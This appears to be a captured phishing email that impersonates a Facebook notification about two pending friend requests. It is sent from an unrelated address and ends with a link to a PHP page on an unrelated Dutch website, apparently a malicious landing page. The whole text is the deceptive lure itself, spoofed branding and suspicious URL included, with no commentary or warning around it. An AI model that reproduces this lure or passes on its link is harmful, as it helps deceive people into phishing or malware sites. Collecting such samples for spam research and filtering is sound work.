 Subject: You have notifications pending
From: " Facebook 2 friend request" <support+17wgm3rptvn3@lpl.com>
Date: 03/05/17 02:45
To:
facebook
Hi,
Here's some activity you have missed on Facebook.
2 friend request
Go To Facebook See All Notifications
This message was sent to If you don't want to receive
Facebook, Inc. Attention: Department 415 P.O Box 10005 Palo Alto CA 94
1 attachment: You have notifications pending .eml 5.9 kB
http://toolcenter.nl/aspnet_client/leyland.php